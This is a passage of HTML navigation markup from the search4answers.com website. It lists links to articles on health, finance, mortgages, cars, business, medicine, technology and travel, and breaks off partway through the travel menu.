					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/04/shutterstock_1229613955.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
					Living with Narcolepsy					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" title="5 Myths Busted About the Common Cold"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds-flu-shot.jpg" alt="5 Myths Busted About the Common Cold"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" >5 Myths Busted About the Common Cold</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" title="What To Do If Your Child Has Constipation"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-constipation.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/where-to-find-your-free-credit-report/" title="Where to Find your Free Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_84014550_m-2015-e1481763613379.jpg" alt="Where to Find your Free Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/where-to-find-your-free-credit-report/" >Where to Find your Free Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-credit-cards-for-small-business/" title="Top 5 Credit Cards for Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Credit-Cards-for-Small-Business-Featured-e1484246788728.jpg" alt="Top 5 Credit Cards for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-credit-cards-for-small-business/" >Top 5 Credit Cards for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://search4answers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" title="IHG® Rewards Club Select Credit Card"><img src="https://search4answers.com/wp-content/uploads/2017/05/IHG®-Rewards-Club-Select-Credit-Card-Copy-2.jpg" alt="IHG® Rewards Club Select Credit Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" >IHG® Rewards Club Select Credit Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/visa-signature/" title="Visa Signature"><img src="https://search4answers.com/wp-content/uploads/2017/05/Visa-Signature-Copy.jpg" alt="Visa Signature"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/visa-signature/" >Visa Signature</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://search4answers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1485541994620.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-cause-diarrhea/" title="What Can Cause Diarrhea?"><img src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" alt="What Can Cause Diarrhea?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-cause-diarrhea/" >What Can Cause Diarrhea?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" title="Advanced Metastatic Colorectal Cancer Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/02/Colon-Cancer-Treatment-Options.jpg" alt="Advanced Metastatic Colorectal Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" >Advanced Metastatic Colorectal Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hepatitis-c-specialist/" title="Hepatitis C Specialist"><img src="https://search4answers.com/wp-content/uploads/2018/04/Hepatitis-C-Specialist-e1523386724545-298x186.jpg" alt="Hepatitis C Specialist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hepatitis-c-specialist/" >Hepatitis C Specialist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" title="Cholesterol Lowering Medication"><img src="https://search4answers.com/wp-content/uploads/2018/04/search4answers.comzetia-cholesterol-lowering-medication-298x186.png" alt="Cholesterol Lowering Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" >Cholesterol Lowering Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
